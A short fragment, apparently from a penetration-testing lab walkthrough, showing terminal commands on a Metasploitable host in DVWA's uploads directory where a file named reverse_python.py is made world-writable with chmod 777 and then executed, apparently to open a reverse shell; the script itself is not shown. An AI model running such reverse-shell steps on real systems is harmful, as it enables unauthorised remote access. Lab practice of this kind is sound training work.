 msfadmin@metasploitable:/var/www/dvwa/hackable/uploads$ sudo chmod 777 reverse_p
ython.py
msfadmin@metasploitable:/var/www/dvwa/hackable/uploads$ ./reverse_python.py